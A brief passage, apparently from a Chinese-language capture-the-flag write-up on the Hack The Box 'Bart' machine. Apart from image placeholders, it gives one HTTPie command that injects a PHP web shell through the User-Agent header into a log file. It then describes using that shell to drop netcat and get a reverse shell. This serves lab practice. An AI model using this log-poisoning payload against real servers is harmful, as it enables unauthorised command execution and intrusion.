 http 'http://internal-01.bart.htb/log/log.php?filename=log.php&username=harvey' User-Agent:'<?php echo system($_POST["cmd"]); ?>'最后通过 WebShell 运行系统命令,将 NC 传递至目标服务器,用它成功反弹完整会话shell。